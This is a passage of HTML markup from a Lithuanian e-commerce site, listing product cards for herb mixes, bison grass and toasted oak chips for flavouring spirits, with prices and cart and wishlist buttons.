			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="128" data-id-product-attribute="0">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/zoleliu-misinys-meiles-uzpiltine" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://medeja.lt/64-home_default/zoleliu-misinys-meiles-uzpiltine.jpg"
					 alt="Žolelių mišinys MEILĖS UŽPILTINĖ"
					data-full-size-image-url = "https://medeja.lt/64-large_default/zoleliu-misinys-meiles-uzpiltine.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="128"></span>
				  				</a>

		      


<div class="cart-corener-icon">
<i class="icon-btn-product icon-cart material-icons shopping-cart"></i>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	            <li class="product-flag out_of_stock">Laikinai neturime</li>
         </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="0" class="quantity_product quantity_product_128" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_128" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_128" name="id_product_attribute">
		<input type="hidden" value="128" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_128" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_128 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Greita peržiūra"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Greita peržiūra</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="128"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/zoleliu-misinys-meiles-uzpiltine">Žolelių mišinys MEILĖS UŽPILTINĖ</a></h3>

			      	<div class="product-reference">
				        <span itemprop="sku">80076</span>
			      	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


      <div class="product-price-and-shipping">
      
      

      <span class="price" aria-label="Kaina">
                          3,95 €
              </span>

      

      
    </div>
  	<div class="category-default">
		<a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams" title="Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams"> 
                     Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams
                </a>
	</div>

  <div id="product-description-short-128" class="description-short"><p>Žolelių mišinys MEILĖS UŽPILTINĖ. Užtenka 2-iems litrams užpiltinės pasigaminti.</p></div>
<div class="product-action-buttons">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="0" class="quantity_product quantity_product_128" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_128" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_128" name="id_product_attribute">
		<input type="hidden" value="128" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_128" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_128 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="128"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="2419" data-id-product-attribute="0">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://medeja.lt/100g-douceur-vanile-meduoliai-silta-duona" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://medeja.lt/3465-home_default/100g-douceur-vanile-meduoliai-silta-duona.jpg"
					 alt="100g DOUCEUR - vanilė, meduoliai, šilta duona..."
					data-full-size-image-url = "https://medeja.lt/3465-large_default/100g-douceur-vanile-meduoliai-silta-duona.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="2419"></span>
				  				</a>

		      


<div class="cart-corener-icon">
<i class="icon-btn-product icon-cart material-icons shopping-cart"></i>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	            <li class="product-flag new">Nauja</li>
         </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="64" class="quantity_product quantity_product_2419" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2419" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2419" name="id_product_attribute">
		<input type="hidden" value="2419" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_2419" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2419" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Greita peržiūra"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Greita peržiūra</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="2419"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://medeja.lt/100g-douceur-vanile-meduoliai-silta-duona">100g DOUCEUR - vanilė, meduoliai, šilta duona...</a></h3>

			      	<div class="product-reference">
				        <span itemprop="sku">NCFDM-100</span>
			      	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


      <div class="product-price-and-shipping">
      
      

      <span class="price" aria-label="Kaina">
                          2,80 €
              </span>

      

      
    </div>
  	<div class="category-default">
		<a href="https://medeja.lt/visos-prekes" title="Visos prekės"> 
                     Visos prekės
                </a>
	</div>

  <div id="product-description-short-2419" class="description-short"><p>„Arôneo Douceur“ skrudintos prancūziško ąžuolo drožlės suteiks jūsų vynams, alui ar spiritiniams gėrimams saldumo, tūrio, sodrumo ir apvalumo, taip pat išskirtinius vanilės, šiltos duonos ir karamelės aromatus.</p></div>
<div class="product-action-buttons">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="64" class="quantity_product quantity_product_2419" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2419" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2419" name="id_product_attribute">
		<input type="hidden" value="2419" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_2419" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2419" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="2419"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="126" data-id-product-attribute="0">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/stumbrazole" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://medeja.lt/62-home_default/stumbrazole.jpg"
					 alt="Stumbražolė"
					data-full-size-image-url = "https://medeja.lt/62-large_default/stumbrazole.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="126"></span>
				  				</a>

		      


<div class="cart-corener-icon">
<i class="icon-btn-product icon-cart material-icons shopping-cart"></i>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	            <li class="product-flag out_of_stock">Laikinai neturime</li>
         </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="0" class="quantity_product quantity_product_126" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_126" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_126" name="id_product_attribute">
		<input type="hidden" value="126" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_126" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_126 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Greita peržiūra"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Greita peržiūra</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="126"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/stumbrazole">Stumbražolė</a></h3>

			      	<div class="product-reference">
				        <span itemprop="sku">80092</span>
			      	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


      <div class="product-price-and-shipping">
      
      

      <span class="price" aria-label="Kaina">
                          2,85 €
              </span>

      

      
    </div>
  	<div class="category-default">
		<a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams" title="Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams"> 
                     Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams
                </a>
	</div>

  <div id="product-description-short-126" class="description-short"><p>Stumbražolė, STUMBRŽOLĖ 5-iems litrams užpiltinės pasigaminti. Dar Žečpospolitos laikais mūsų senoliai gamino degtinę ir suko sau galvą kaip ją "paskaninti". Taip jie rado stumbražolę. Įmerkę kelis žolės stiebelius, pastebėjo, kad stumbražolė</p></div>
<div class="product-action-buttons">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="0" class="quantity_product quantity_product_126" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_126" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_126" name="id_product_attribute">
		<input type="hidden" value="126" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_126" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_126 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="126"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="221" data-id-product-attribute="0">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/1kg-stipriai-skrudintos-amerikietisko-azuolo-drozles" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://medeja.lt/3339-home_default/1kg-stipriai-skrudintos-amerikietisko-azuolo-drozles.jpg"
					 alt="1kg. stipriai skrudintos, amerikietiško ąžuolo drožlės"
					data-full-size-image-url = "https://medeja.lt/3339-large_default/1kg-stipriai-skrudintos-amerikietisko-azuolo-drozles.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="221"></span>
				  				</a>

		      


<div class="cart-corener-icon">
<i class="icon-btn-product icon-cart material-icons shopping-cart"></i>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	            <li class="product-flag out_of_stock">Laikinai neturime</li>
         </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="0" class="quantity_product quantity_product_221" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_221" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_221" name="id_product_attribute">
		<input type="hidden" value="221" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_221" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_221 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Greita peržiūra"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Greita peržiūra</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="221"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/1kg-stipriai-skrudintos-amerikietisko-azuolo-drozles">1kg. stipriai skrudintos, amerikietiško ąžuolo...</a></h3>

			      	<div class="product-reference">
				        <span itemprop="sku">AHM-1</span>
			      	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


      <div class="product-price-and-shipping">
      
      

      <span class="price" aria-label="Kaina">
                          20,00 €
              </span>

      

      
    </div>
  	<div class="category-default">
		<a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams" title="Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams"> 
                     Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams
                </a>
	</div>

  <div id="product-description-short-221" class="description-short">1kg. stipriai skrudintos, amerikietiško ąžuolo drožlės, Stipriai skrudintos, vidutinio stambumo, amerikietiško ąžuolo drožlės. Naudojamos viskių gamyboje. Priduoda gėrimui viskio skonį bei aromatą., Drožlės naudojamos tam, kad nereikėtų laikyti gėrimo ąžu</div>
<div class="product-action-buttons">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="0" class="quantity_product quantity_product_221" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_221" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_221" name="id_product_attribute">
		<input type="hidden" value="221" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_221" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_221 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="221"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="2417" data-id-product-attribute="0">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://medeja.lt/100g-intense-migdolai-prieskoniai-vanile" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://medeja.lt/3463-home_default/100g-intense-migdolai-prieskoniai-vanile.jpg"
					 alt="100g. INTENSE - migdolai, prieskoniai, vanilė....."
					data-full-size-image-url = "https://medeja.lt/3463-large_default/100g-intense-migdolai-prieskoniai-vanile.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="2417"></span>
				  				</a>

		      


<div class="cart-corener-icon">
<i class="icon-btn-product icon-cart material-icons shopping-cart"></i>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	            <li class="product-flag new">Nauja</li>
         </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="61" class="quantity_product quantity_product_2417" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2417" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2417" name="id_product_attribute">
		<input type="hidden" value="2417" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_2417" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2417" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
